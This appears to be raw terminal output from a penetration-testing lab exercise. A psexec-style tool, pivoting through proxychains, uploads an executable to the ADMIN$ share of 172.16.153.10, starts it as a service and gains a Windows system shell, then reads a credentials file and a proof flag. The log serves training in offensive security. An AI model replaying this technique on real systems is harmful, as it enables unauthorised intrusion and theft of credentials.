 [proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.10:445  ...  OK
[*] Requesting shares on 172.16.153.10.....
[*] Found writable share ADMIN$
[*] Uploading file ReLdjSMs.exe
[*] Opening SVCManager on 172.16.153.10.....
[*] Creating service nGry on 172.16.153.10.....
[*] Starting service nGry.....
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.10:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.10:445  ...  OK
[!] Press help for extra shell commands
proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.10:445  ...  OK
Microsoft Windows [Version 10.0.20348.740]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 0CB0-F9D1
Directory of C:\Users\Administrator\Desktop
02/03/2025  04:30 AM    <DIR>          .
10/06/2022  10:21 AM    <DIR>          ..
11/29/2022  02:41 PM                30 credentials.txt
02/03/2025  04:30 AM                34 proof.txt
2 File(s)             64 bytes
2 Dir(s)  18,444,423,168 bytes free
C:\Users\Administrator\Desktop> type credentials.txt
eb01: offsec/century62hisan51
C:\Users\Administrator\Desktop> type proof.txt
7df92793ee9ceff5aa63c1338dfc399
C:\Users\Administrator\Desktop>